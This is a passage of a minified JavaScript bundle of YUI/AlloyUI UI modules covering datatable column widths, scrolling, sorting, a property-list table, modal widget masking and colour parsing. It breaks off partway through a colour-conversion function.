YUI.add("datatable-column-widths",function(e,t){function i(){}var n=e.Lang.isNumber,r=e.Array.indexOf;e.Features.add("table","badColWidth",{test:function(){var t=e.one("body"),n,r;return t&&(n=t.insertBefore('<table style="position:absolute;visibility:hidden;border:0 none"><colgroup><col style="width:9px"></colgroup><tbody><tr><td style="padding:0 4px;font:normal 2px/2px arial;border:0 none">.</td></tr></tbody></table>',t.get("firstChild")),r=n.one("td").getComputedStyle("width")!=="1px",n.remove(!0)),r}}),e.mix(i.prototype,{COL_TEMPLATE:"<col/>",COLGROUP_TEMPLATE:"<colgroup/>",setColumnWidth:function(e,t){var i=this.getColumn(e),s=i&&r(this._displayColumns,i);return s>-1&&(n(t)&&(t+="px"),i.width=t,this._setColumnWidth(s,t)),this},_createColumnGroup:function(){return e.Node.create(this.COLGROUP_TEMPLATE)},initializer:function(){this.after(["renderView","columnsChange"],this._uiSetColumnWidths)},_setColumnWidth:function(t,r){var i=this._colgroupNode,s=i&&i.all("col").item(t),o,u;s&&(r&&n(r)&&(r+="px"),s.setStyle("width",r),r&&e.Features.test("table","badColWidth")&&(o=this.getCell([0,t]),o&&(u=function(e){return parseInt(o.getComputedStyle(e),10)||0},s.setStyle("width",parseInt(r,10)-u("paddingLeft")-u("paddingRight")-u("borderLeftWidth")-u("borderRightWidth")+"px"))))},_uiSetColumnWidths:function(){if(!this.view)return;var e=this.COL_TEMPLATE,t=this._colgroupNode,n=this._displayColumns,r,i;t?t.empty():(t=this._colgroupNode=this._createColumnGroup(),this._tableNode.insertBefore(t,this._tableNode.one("> thead, > tfoot, > tbody")));for(r=0,i=n.length;r<i;++r)t.append(e),this._setColumnWidth(r,n[r].width)}},!0),e.DataTable.ColumnWidths=i,e.Base.mix(e.DataTable,[i])},"patched-v3.18.1",{requires:["datatable-base"]});
YUI.add("datatable-scroll",function(e,t){function u(e,t){return parseInt(e.getComputedStyle(t),10)||0}var n=e.Lang,r=n.isString,i=n.isNumber,s=n.isArray,o;e.DataTable.Scrollable=o=function(){},o.ATTRS={scrollable:{value:!1,setter:"_setScrollable"}},e.mix(o.prototype,{scrollTo:function(e){var t;return e&&this._tbodyNode&&(this._yScrollNode||this._xScrollNode)&&(s(e)?t=this.getCell(e):i(e)?t=this.getRow(e):r(e)?t=this._tbodyNode.one("#"+e):e._node&&e.ancestor(".yui3-datatable")===this.get("boundingBox")&&(t=e),t&&t.scrollIntoView()),this},_CAPTION_TABLE_TEMPLATE:'<table class="{className}" role="presentation"></table>',_SCROLL_LINER_TEMPLATE:'<div class="{className}"></div>',_SCROLLBAR_TEMPLATE:'<div class="{className}"><div></div></div>',_X_SCROLLER_TEMPLATE:'<div class="{className}"></div>',_Y_SCROLL_HEADER_TEMPLATE:'<table cellspacing="0" aria-hidden="true" class="{className}"></table>',_Y_SCROLLER_TEMPLATE:'<div class="{className}"><div class="{scrollerClassName}"></div></div>',_addScrollbarPadding:function(){var t=this._yScrollHeader,n="."+this.getClassName("header"),r,i,s,o,u;if(t){r=e.DOM.getScrollbarWidth()+"px",i=t.all("tr");for(o=0,u=i.size();o<u;o+=+s.get("rowSpan"))s=i.item(o).all(n).pop(),s.setStyle("paddingRight",r)}},_afterScrollableChange:function(){var t=this._xScrollNode;this._xScroll&&t&&(this._yScroll&&!this._yScrollNode?t.setStyle("paddingRight",e.DOM.getScrollbarWidth()+"px"):!this._yScroll&&this._yScrollNode&&t.setStyle("paddingRight","")),this._syncScrollUI()},_afterScrollCaptionChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollColumnsChange:function(){if(this._xScroll||this._yScroll)this._yScroll&&this._yScrollHeader&&this._syncScrollHeaders(),this._syncScrollUI()},_afterScrollDataChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollHeightChange:function(){this._yScroll&&this._syncScrollUI()},_afterScrollSort:function(){var e,t;this._yScroll&&this._yScrollHeader&&(t="."+this.getClassName("header"),e=this._theadNode.all(t),this._yScrollHeader.all(t).each(function(t,n){t.set("className",e.item(n).get("className"))}))},_afterScrollWidthChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_bindScrollbar:function(){var t=this._scrollbarNode,n=this._yScrollNode;t&&n&&!this._scrollbarEventHandle&&(this._scrollbarEventHandle=new e.Event.Handle([t.on("scroll",this._syncScrollPosition,this),n.on("scroll",this._syncScrollPosition,this)]))},_bindScrollResize:function(){this._scrollResizeHandle||(this._scrollResizeHandle=e.on("resize",this._syncScrollUI,null,this))},_bindScrollUI:function(){this.after({columnsChange:e.bind("_afterScrollColumnsChange",this),heightChange:e.bind("_afterScrollHeightChange",this),widthChange:e.bind("_afterScrollWidthChange",this),captionChange:e.bind("_afterScrollCaptionChange",this),scrollableChange:e.bind("_afterScrollableChange",this),sort:e.bind("_afterScrollSort",this)}),this.after(["dataChange","*:add","*:remove","*:reset","*:change"],e.bind("_afterScrollDataChange",this))},_clearScrollLock:function(){this._scrollLock&&(this._scrollLock.cancel(),delete this._scrollLock)},_createScrollbar:function(){var t=this._scrollbarNode;return t||(t=this._scrollbarNode=e.Node.create(e.Lang.sub(this._SCROLLBAR_TEMPLATE,{className:this.getClassName("scrollbar")})),t.setStyle("width",e.DOM.getScrollbarWidth()+1+"px")),t},_createScrollCaptionTable:function(){return this._captionTable||(this._captionTable=e.Node.create(e.Lang.sub(this._CAPTION_TABLE_TEMPLATE,{className:this.getClassName("caption","table")})),this._captionTable.empty()),this._captionTable},_createXScrollNode:function(){return this._xScrollNode||(this._xScrollNode=e.Node.create(e.Lang.sub(this._X_SCROLLER_TEMPLATE,{className:this.getClassName("x","scroller")}))),this._xScrollNode},_createYScrollHeader:function(){var t=this._yScrollHeader;return t||(t=this._yScrollHeader=e.Node.create(e.Lang.sub(this._Y_SCROLL_HEADER_TEMPLATE,{className:this.getClassName("scroll","columns")}))),t},_createYScrollNode:function(){var t;return this._yScrollNode||(t=this.getClassName("y","scroller"),this._yScrollContainer=e.Node.create(e.Lang.sub(this._Y_SCROLLER_TEMPLATE,{className:this.getClassName("y","scroller","container"),scrollerClassName:t})),this._yScrollNode=this._yScrollContainer.one("."+t)),this._yScrollContainer},_disableScrolling:function(){this._removeScrollCaptionTable(),this._disableXScrolling(),this._disableYScrolling(),this._unbindScrollResize(),this._uiSetWidth(this.get("width"))},_disableXScrolling:function(){this._removeXScrollNode()},_disableYScrolling:function(){this._removeYScrollHeader(),this._removeYScrollNode(),this._removeYScrollContainer(),this._removeScrollbar()},destructor:function(){this._unbindScrollbar(),this._unbindScrollResize(),this._clearScrollLock()},initializer:function(){this._setScrollProperties(),this.after(["scrollableChange","heightChange","widthChange"],this._setScrollProperties),this.after("renderView",e.bind("_syncScrollUI",this)),e.Do.after(this._bindScrollUI,this,"bindUI")},_removeScrollCaptionTable:function(){this._captionTable&&(this._captionNode&&this._tableNode.prepend(this._captionNode),this._captionTable.remove().destroy(!0),delete this._captionTable)},_removeXScrollNode:function(){var e=this._xScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._xScrollNode)},_removeYScrollContainer:function(){var e=this._yScrollContainer;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollContainer)},_removeYScrollHeader:function(){this._yScrollHeader&&(this._yScrollHeader.remove().destroy(!0),delete this._yScrollHeader)},_removeYScrollNode:function(){var e=this._yScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollNode)},_removeScrollbar:function(){this._scrollbarNode&&(this._scrollbarNode.remove().destroy(!0),delete this._scrollbarNode),this._scrollbarEventHandle&&(this._scrollbarEventHandle
.detach(),delete this._scrollbarEventHandle)},_setScrollable:function(t){return t===!0&&(t="xy"),r(t)&&(t=t.toLowerCase()),t===!1||t==="y"||t==="x"||t==="xy"?t:e.Attribute.INVALID_VALUE},_setScrollProperties:function(){var e=this.get("scrollable")||"",t=this.get("width"),n=this.get("height");this._xScroll=t&&e.indexOf("x")>-1,this._yScroll=n&&e.indexOf("y")>-1},_syncScrollPosition:function(t){var n=this._scrollbarNode,r=this._yScrollNode,i=t.currentTarget,s;if(n&&r){if(this._scrollLock&&this._scrollLock.source!==i)return;this._clearScrollLock(),this._scrollLock=e.later(300,this,this._clearScrollLock),this._scrollLock.source=i,s=i===n?r:n,s.set("scrollTop",i.get("scrollTop"))}},_syncScrollCaptionUI:function(){var t=this._captionNode,n=this._tableNode,r=this._captionTable,i;t?(i=t.getAttribute("id"),r||(r=this._createScrollCaptionTable(),this.get("contentBox").prepend(r)),t.get("parentNode").compareTo(r)||(r.empty().insert(t),i||(i=e.stamp(t),t.setAttribute("id",i)),n.setAttribute("aria-describedby",i))):r&&this._removeScrollCaptionTable()},_syncScrollColumnWidths:function(){var t=[];this._theadNode&&this._yScrollHeader&&(this._theadNode.all("."+this.getClassName("header")).each(function(n){t.push(e.UA.ie&&e.UA.ie<8?n.get("clientWidth")-u(n,"paddingLeft")-u(n,"paddingRight")+"px":n.getComputedStyle("width"))}),this._yScrollHeader.all("."+this.getClassName("scroll","liner")).each(function(e,n){e.setStyle("width",t[n])}))},_syncScrollHeaders:function(){var t=this._yScrollHeader,n=this._SCROLL_LINER_TEMPLATE,r=this.getClassName("scroll","liner"),i=this.getClassName("header"),s=this._theadNode.all("."+i);this._theadNode&&t&&(t.empty().appendChild(this._theadNode.cloneNode(!0)),t.all("[id]").removeAttribute("id"),t.all("."+i).each(function(t,i){var o=e.Node.create(e.Lang.sub(n,{className:r})),u=s.item(i);o.setStyle("padding",u.getComputedStyle("paddingTop")+" "+u.getComputedStyle("paddingRight")+" "+u.getComputedStyle("paddingBottom")+" "+u.getComputedStyle("paddingLeft")),o.appendChild(t.get("childNodes").toFrag()),t.appendChild(o)},this),this._syncScrollColumnWidths(),this._addScrollbarPadding())},_syncScrollUI:function(){var e=this._xScroll,t=this._yScroll,n=this._xScrollNode,r=this._yScrollNode,i=n&&n.get("scrollLeft"),s=r&&r.get("scrollTop");this._uiSetScrollable(),e||t?((this.get("width")||"").slice(-1)==="%"?this._bindScrollResize():this._unbindScrollResize(),this._syncScrollCaptionUI()):this._disableScrolling(),this._yScrollHeader&&this._yScrollHeader.setStyle("display","none"),e&&(t||this._disableYScrolling(),this._syncXScrollUI(t)),t&&(e||this._disableXScrolling(),this._syncYScrollUI(e)),i&&this._xScrollNode&&this._xScrollNode.set("scrollLeft",i),s&&this._yScrollNode&&this._yScrollNode.set("scrollTop",s)},_syncXScrollUI:function(t){var n=this._xScrollNode,r=this._yScrollContainer,i=this._tableNode,s=this.get("width"),o=this.get("boundingBox").get("offsetWidth"),a=e.DOM.getScrollbarWidth(),f,l;n||(n=this._createXScrollNode(),(r||i).replace(n).appendTo(n)),f=u(n,"borderLeftWidth")+u(n,"borderRightWidth"),n.setStyle("width",""),this._uiSetDim("width",""),t&&this._yScrollContainer&&this._yScrollContainer.setStyle("width",""),e.UA.ie&&e.UA.ie<8&&(i.setStyle("width",s),i.get("offsetWidth")),i.setStyle("width",""),l=i.get("offsetWidth"),i.setStyle("width",l+"px"),this._uiSetDim("width",s),n.setStyle("width",o-f+"px"),n.get("offsetWidth")-f>l&&(t?i.setStyle("width",n.get("offsetWidth")-f-a+"px"):i.setStyle("width","100%"))},_syncYScrollUI:function(t){var n=this._yScrollContainer,r=this._yScrollNode,i=this._xScrollNode,s=this._yScrollHeader,o=this._scrollbarNode,a=this._tableNode,f=this._theadNode,l=this._captionTable,c=this.get("boundingBox"),h=this.get("contentBox"),p=this.get("width"),d=c.get("offsetHeight"),v=e.DOM.getScrollbarWidth(),m;l&&!t&&l.setStyle("width",p||"100%"),n||(n=this._createYScrollNode(),r=this._yScrollNode,a.replace(n).appendTo(r)),m=t?i:n,t||a.setStyle("width",""),t&&(d-=v),r.setStyle("height",d-m.get("offsetTop")-u(m,"borderTopWidth")-u(m,"borderBottomWidth")+"px"),t?n.setStyle("width",a.get("offsetWidth")+v+"px"):this._uiSetYScrollWidth(p),l&&!t&&l.setStyle("width",n.get("offsetWidth")+"px"),f&&!s&&(s=this._createYScrollHeader(),n.prepend(s),this._syncScrollHeaders()),s&&(this._syncScrollColumnWidths(),s.setStyle("display",""),o||(o=this._createScrollbar(),this._bindScrollbar(),h.prepend(o)),this._uiSetScrollbarHeight(),this._uiSetScrollbarPosition(m))},_uiSetScrollable:function(){this.get("boundingBox").toggleClass(this.getClassName("scrollable","x"),this._xScroll).toggleClass(this.getClassName("scrollable","y"),this._yScroll)},_uiSetScrollbarHeight:function(){var e=this._scrollbarNode,t=this._yScrollNode,n=this._yScrollHeader;e&&t&&n&&(e.get("firstChild").setStyle("height",this._tbodyNode.get("scrollHeight")+"px"),e.setStyle("height",parseFloat(t.getComputedStyle("height"))-parseFloat(n.getComputedStyle("height"))+"px"))},_uiSetScrollbarPosition:function(t){var n=this._scrollbarNode,r=this._yScrollHeader;n&&t&&r&&n.setStyles({top:parseFloat(r.getComputedStyle("height"))+u(t,"borderTopWidth")+t.get("offsetTop")+"px",left:t.get("offsetWidth")-e.DOM.getScrollbarWidth()-1-u(t,"borderRightWidth")+"px"})},_uiSetYScrollWidth:function(t){var n=this._yScrollContainer,r=this._tableNode,i,s,o,u;n&&r&&(u=e.DOM.getScrollbarWidth(),t?(s=n.get("offsetWidth")-n.get("clientWidth")+u,n.setStyle("width",t),o=n.get("clientWidth")-s,r.setStyle("width",o+"px"),i=r.get("offsetWidth"),n.setStyle("width",i+u+"px")):(r.setStyle("width",""),n.setStyle("width",""),n.setStyle("width",r.get("offsetWidth")+u+"px")))},_unbindScrollbar:function(){this._scrollbarEventHandle&&this._scrollbarEventHandle.detach()},_unbindScrollResize:function(){this._scrollResizeHandle&&(this._scrollResizeHandle.detach(),delete this._scrollResizeHandle)}},!0),e.Base.mix(e.DataTable,[o])},"patched-v3.18.1",{requires:["datatable-base","datatable-column-widths","dom-screen"],skinnable:!0});
YUI.add("lang/datatable-sort",function(e){e.Intl.add("datatable-sort","",{asc:"Ascending",desc:"Descending",sortBy:"Sort by {column}",reverseSortBy:"Reverse sort by {column}"})},"patched-v3.18.1");
YUI.add("datatable-sort",function(e,t){function l(){}var n=e.Lang,r=n.isBoolean,i=n.isString,s=n.isArray,o=n.isObject,u=e.Array,a=n.sub,f={asc:1,desc:-1,1:1,"-1":-1};l.ATTRS={sortable:{value:"auto",validator:"_validateSortable"},sortBy:{validator:"_validateSortBy",getter:"_getSortBy"},strings:{}},e.mix(l.prototype,{sort:function(t,n){return this.fire("sort",e.merge(n||{},{sortBy:t||this.get("sortBy")}))},SORTABLE_HEADER_TEMPLATE:'<div class="{className}" tabindex="0" unselectable="on"><span class="{indicatorClass}"></span></div>',toggleSort:function(t,n){var r=this._sortBy,i=[],s,o,a,f,l;for(s=0,o=r.length;s<o;++s)f={},f[r[s]._id]=r[s].sortDir,i.push(f);if(t){t=u(t);for(s=0,o=t.length;s<o;++s){f=t[s],l=-1;for(a=i.length-1;s>=0;--s)if(i[a][f]){i[a][f]*=-1;break}}}else for(s=0,o=i.length;s<o;++s)for(f in i[s])if(i[s].hasOwnProperty(f)){i[s][f]*=-1;break}return this.fire("sort",e.merge(n||{},{sortBy:i}))},_afterSortByChange:function(){this._setSortBy(),this._sortBy.length&&(this.data.comparator||(this.data.comparator=this._sortComparator),this.data.sort())},_afterSortDataChange:function(e){(e.prevVal!==e.newVal||e.newVal.hasOwnProperty("_compare"))&&this._initSortFn()},_afterSortRecordChange:function(e){var t,n;for(t=0,n=this._sortBy.length;t<n;++t)if(e.changed[this._sortBy[t].key]){this.data.sort();break}},_bindSortUI:function(){var t=this._eventHandles;t.sortAttrs||(t.sortAttrs=this.after(["sortableChange","sortByChange","columnsChange"],e.bind("_uiSetSortable",this))),!t.sortUITrigger&&this._theadNode&&(t.sortUITrigger=this.delegate(["click","keydown"],e.rbind("_onUITriggerSort",this),"."+this.getClassName("sortable","column")))},_defSortFn:function(e){this.set.apply(this,["sortBy",e.sortBy].concat(e.details))},_getSortBy:function(e,t){var n,r,i,s;t=t.slice(7);if(t==="state"){n=[];for(r=0,i=this._sortBy.length;r<i;++r)s=this._sortBy[r],n.push({column:s._id,dir:s.sortDir});return{state:n.length===1?n[0]:n}}return e},initializer:function(){var t=e.bind("_parseSortable",this);this._parseSortable(),this._setSortBy(),this._initSortFn(),this._initSortStrings(),this.after({"table:renderHeader":e.bind("_renderSortable",this),dataChange:e.bind("_afterSortDataChange",this),sortByChange:e.bind("_afterSortByChange",this),sortableChange:t,columnsChange:t}),this.data.after(this.data.model.NAME+":change",e.bind("_afterSortRecordChange",this)),this.publish("sort",{defaultFn:e.bind("_defSortFn",this)})},_initSortFn:function(){var e=this;this.data._compare=function(t,n){var r=0,i,s,o,u,a,f,l;for(i=0,s=e._sortBy.length;!r&&i<s;++i)o=e._sortBy[i],u=o.sortDir,a=o.caseSensitive,o.sortFn?r=o.sortFn(t,n,u===-1):(f=t.get(o.key)||"",l=n.get(o.key)||"",!a&&typeof f=="string"&&typeof l=="string"&&(f=f.toLowerCase(),l=l.toLowerCase()),r=f>l?u:f<l?-u:0);return r},this._sortBy.length?(this.data.comparator=this._sortComparator,this.data.sort()):delete this.data.comparator},_initSortStrings:function(){this.set("strings",e.mix(this.get("strings")||{},e.Intl.get("datatable-sort")))},_onUITriggerSort:function(e){var t=e.currentTarget.getAttribute("data-yui3-col-id"),n=t&&this.getColumn(t),r,i,s;if(e.type==="keydown"&&e.keyCode!==32)return;e.preventDefault();if(n){if(e.shiftKey){r=this.get("sortBy")||[];for(i=0,s=r.length;i<s;++i)if(t===r[i]||Math.abs(r[i][t])===1){o(r[i])||(r[i]={}),r[i][t]=-(n.sortDir||0)||1;break}i>=s&&r.push(n._id)}else r=[{}],r[0][t]=-(n.sortDir||0)||1;this.fire("sort",{originEvent:e,sortBy:r})}},_parseSortable:function(){var e=this.get("sortable"),t=[],n,r,i;if(s(e))for(n=0,r=e.length;n<r;++n){i=e[n];if(!o(i,!0)||s(i))i=this.getColumn(i);i&&t.push(i)}else if(e){t=this._displayColumns.slice();if(e==="auto")for(n=t.length-1;n>=0;--n)t[n].sortable||t.splice(n,1)}this._sortable=t},_renderSortable:function(){this._uiSetSortable(),this._bindSortUI()},_setSortBy:function(){var e=this._displayColumns,t=this.get("sortBy")||[],n=" "+this.getClassName("sorted"),r,i,s,a,l,c;this._sortBy=[];for(r=0,i=e.length;r<i;++r)c=e[r],delete c.sortDir,c.className&&(c.className=c.className.replace(n,""));t=u(t);for(r=0,i=t.length;r<i;++r){s=t[r],a=1;if(o(s)){l=s;for(s in l)if(l.hasOwnProperty(s)){a=f[l[s]];break}}s&&(c=this.getColumn(s)||{_id:s,key:s},c&&(c.sortDir=a,c.className||(c.className=""),c.className+=n,this._sortBy.push(c)))}},_sortComparator:function(e){return e},_uiSetSortable:function(){var t=this._sortable||[],n=this.getClassName("sortable","column"),r=this.getClassName("sorted"),i=this.getClassName("sorted","desc"),s=this.getClassName("sort","liner"),o=this.getClassName("sort","indicator"),u={},f,l,c,h,p,d,v;this.get("boundingBox").toggleClass(this.getClassName("sortable"),t.length);for(f=0,l=t.length;f<l;++f)u[t[f].id]=t[f];this._theadNode.all("."+n).each(function(e){var t=u[e.get("id")],a=e.one("."+s),f;t?t.sortDir||e.removeClass(r).removeClass(i):(e.removeClass(n).removeClass(r).removeClass(i),a&&a.replace(a.get("childNodes").toFrag()),f=e.one("."+o),f&&f.remove().destroy(!0))});for(f=0,l=t.length;f<l;++f)c=t[f],h=this._theadNode.one("#"+c.id),v=c.sortDir===-1,h&&(p=h.one("."+s),h.addClass(n),c.sortDir&&(h.addClass(r),h.toggleClass(i,v),h.setAttribute("aria-sort",v?"descending":"ascending")),p||(p=e.Node.create(e.Lang.sub(this.SORTABLE_HEADER_TEMPLATE,{className:s,indicatorClass:o})),p.prepend(h.get("childNodes").toFrag()),h.append(p)),d=a(this.getString(c.sortDir===1?"reverseSortBy":"sortBy"),{title:c.title||"",key:c.key||"",abbr:c.abbr||"",label:c.label||"",column:c.abbr||c.label||c.key||"column "+f}),h.setAttribute("title",d),h.setAttribute("aria-labelledby",c.id))},_validateSortable:function(e){return e==="auto"||r(e)||s(e)},_validateSortBy:function(e){return e===null||i(e)||o(e,!0)||s(e)&&(i(e[0])||o(e,!0))}},!0),e.DataTable.Sortable=l,e.Base.mix(e.DataTable,[l])},"patched-v3.18.1",{requires:["datatable-base"],lang:["en","fr","es","hu"],skinnable:!0});
YUI.add("aui-datatable-property-list",function(e,t){var n=e.Lang,r=n.isFunction;e.PropertyList=e.Base.create(e.DataTable.NAME,e.DataTable,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(e){var t=this;t.CLASS_NAMES_PROPERTY_LIST={cell:t.getClassName("cell")},t._initHighlight(),t.after(t._afterRenderUI,t,"renderUI"),t.after(t._afterUITriggerSort,t,"_onUITriggerSort"),t.on("activeCellChange",t._onActiveCellChange),e.columns||this.set("columns",t._state.get("columns","initValue"))},getDefaultEditor:function(){return new e.TextCellEditor},_afterRenderUI:function(){var e=this;e.get("boundingBox").addClass(e.getClassName("property-list"))},_afterUITriggerSort:function(){var e=this;e.highlight.clear()},_initHighlight:function(){var t=this;t.plug(e.Plugin.DataTableHighlight,{highlightRange:!1,type:"rows"})},_onActiveCellChange:function(e){var t=this,n=e.newVal,r;n&&(r=t.getColumn(n),r&&r.key==="name"&&(e.newVal=n.next("."+t.CLASS_NAMES_PROPERTY_LIST.cell)))},_onSelectionKey:function(t){var n=this;if(n.get("activeCell")&&n.get("focused")){var r=t.keyCode,i=e.Widget.getByNode(t.target);i instanceof e.DataTable&&(i&&r===13&&n._onEditCell(t),e.PropertyList.superclass._onSelectionKey.apply(this,arguments),n._syncPropertyListScrollUI())}},_syncPropertyListScrollUI:function(){var e=this,t=e.get("activeRow");t&&e.scrollTo&&e.scrollTo(t.get("id"))}},{CSS_PREFIX:e.DataTable.CSS_PREFIX,ATTRS:{columns:{valueFn:function(){var e=this;return[{editor:!1,key:"name",label:e.getString("propertyName"),sortable:!0},{editor:e.getDefaultEditor(),formatter:function(e){var t=this,n=e.data;if(!n)return;var i=n.formatter;return r(i)?i.apply(t,arguments):n.value},key:"value",label:e.getString("value"),sortable:!0,width:"auto"}]}},scrollable:{value:!0},editEvent:{valueFn:function(){return e.UA.touchEnabled&&e.UA.mobile?"click":"dblclick"}},width:{setter:String},strings:{value:{propertyName:"Property Name",value:"Value"}}}})},"3.1.0-deprecated.54",{requires:["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("widget-modality",function(e,t){function g(e){}var n="widget",r="renderUI",i="bindUI",s="syncUI",o="boundingBox",u="visible",a="zIndex",f="Change",l=e.Lang.isBoolean,c=e.ClassNameManager.getClassName,h="maskShow",p="maskHide",d="clickoutside",v="focusoutside",m=function(){
/*! IS_POSITION_FIXED_SUPPORTED - Juriy Zaytsev (kangax) - http://yura.thinkweb2.com/cft/ */
;var t=e.config.doc,n=null,r,i;return t.createElement&&(r=t.createElement("div"),r&&r.style&&(r.style.position="fixed",r.style.top="10px",i=t.body,i&&i.appendChild&&i.removeChild&&(i.appendChild(r),n=r.offsetTop===10,i.removeChild(r)))),n}(),y="modal",b="mask",w={modal:c(n,y),mask:c(n,b)};g.ATTRS={maskNode:{getter:"_getMaskNode",readOnly:!0},modal:{value:!1,validator:l},focusOn:{valueFn:function(){return[{eventName:d},{eventName:v}]},validator:e.Lang.isArray}},g.CLASSES=w,g._MASK=null,g._GET_MASK=function(){var t=g._MASK,n=e.one("win");return t&&t.getDOMNode()!==null&&t.inDoc()?t:(t=e.Node.create("<div></div>").addClass(w.mask),g._MASK=t,m?t.setStyles({position:"fixed",width:"100%",height:"100%",top:"0",left:"0",display:"block"}):t.setStyles({position:"absolute",width:n.get("winWidth")+"px",height:n.get("winHeight")+"px",top:"0",left:"0",display:"block"}),t)},g.STACK=[],g.prototype={initializer:function(){e.after(this._renderUIModal,this,r),e.after(this._syncUIModal,this,s),e.after(this._bindUIModal,this,i)},destructor:function(){this._uiSetHostVisibleModal(!1)},_uiHandlesModal:null,_renderUIModal:function(){var e=this.get(o);this._repositionMask(this),e.addClass(w.modal)},_bindUIModal:function(){this.after(u+f,this._afterHostVisibleChangeModal),this.after(a+f,this._afterHostZIndexChangeModal),this.after("focusOnChange",this._afterFocusOnChange),(!m||e.UA.ios&&e.UA.ios<5||e.UA.android&&e.UA.android<3)&&e.one("win").on("scroll",this._resyncMask,this)},_syncUIModal:function(){this._uiSetHostVisibleModal(this.get(u))},_focus:function(){var e=this.get(o),t=e.get("tabIndex");e.set("tabIndex",t>=0?t:0),this.focus()},_blur:function(){this.blur()},_getMaskNode:function(){return g._GET_MASK()},_uiSetHostVisibleModal:function(t){var n=g.STACK,r=this.get("maskNode"),i=this.get("modal"),s,o;t?(e.Array.each(n,function(e){e._detachUIHandlesModal(),e._blur()}),n.unshift(this),this._repositionMask(this),this._uiSetHostZIndexModal(this.get(a)),i&&(r.show(),e.later(1,this,"_attachUIHandlesModal"),this._focus(),this._blockIFrameFocus())):(o=e.Array.indexOf(n,this),o>=0&&n.splice(o,1),this._detachUIHandlesModal(),this._blur(),n.length?(s=n[0],this._repositionMask(s),s._uiSetHostZIndexModal(s.get(a)),s.get("modal")&&(e.later(1,s,"_attachUIHandlesModal"),s._focus())):r.getStyle("display")==="block"&&r.hide(),this._unblockIFrameFocus())},_blockIFrameFocus:function(){var t=this.get(o);e.all("iframe").each(function(){t.contains(this)||(this.setAttribute("data-tabindex",this.get("tabIndex")),this.set("tabIndex",-1))})},_unblockIFrameFocus:function(){e.all("iframe").each(function(){this.hasAttribute("data-tabindex")&&(this.set("tabIndex",this.getAttribute("data-tabindex")),this.removeAttribute("data-tabindex"))})},_uiSetHostZIndexModal:function(e){this.get("modal")&&this.get("maskNode").setStyle(a,e||0)},_attachUIHandlesModal:function(){if(this._uiHandlesModal||g.STACK[0]!==this)return;var t=this.get(o),n=this.get("maskNode"),r=this.get("focusOn"),i=e.bind(this._focus,this),s=[],u,a,f;for(u=0,a=r.length;u<a;u++)f={},f.node=r[u].node,f.ev=r[u].eventName,f.keyCode=r[u].keyCode,!f.node&&!f.keyCode&&f.ev?s.push(t.on(f.ev,i)):f.node&&!f.keyCode&&f.ev?s.push(f.node.on(f.ev,i)):f.node&&f.keyCode&&f.ev&&s.push(f.node.on(f.ev,i,f.keyCode));m||s.push(e.one("win").on("scroll",e.bind(function(){n.setStyle("top",n.get("docScrollY"))},this))),this._uiHandlesModal=s},_detachUIHandlesModal:function(){e.each(this._uiHandlesModal,function(e){e.detach()}),this._uiHandlesModal=null},_afterHostVisibleChangeModal:function(e){this._uiSetHostVisibleModal(e.newVal)},_afterHostZIndexChangeModal:function(e){this._uiSetHostZIndexModal(e.newVal)},isNested:function(){var e=g.STACK.length,t=e>1?!0:!1;return t},_repositionMask:function(t){var n=this.get("modal"),r=t.get("modal"),i=this.get("maskNode"),s,u;if(n&&!r)i.remove(),this.fire(p);else if(!n&&r||n&&r)i.remove(),this.fire(p),s=t.get(o),u=s.get("parentNode")||e.one("body"),u.insert(i,u.get("firstChild")),this.fire(h)},_resyncMask:function(e){var t=e.currentTarget,n=t.get("docScrollX"),r=t.get("docScrollY"),i=t.get("innerWidth")||t.get("winWidth"),s=t.get("innerHeight")||t.get("winHeight"),o=this.get("maskNode");o.setStyles({top:r+"px",left:n+"px",width:i+"px",height:s+"px"})},_afterFocusOnChange:function(){this._detachUIHandlesModal(),this.get(u)&&this._attachUIHandlesModal()}},e.WidgetModality=g},"patched-v3.18.1",{requires:["base-build","event-outside","widget"],skinnable:!0});
YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return 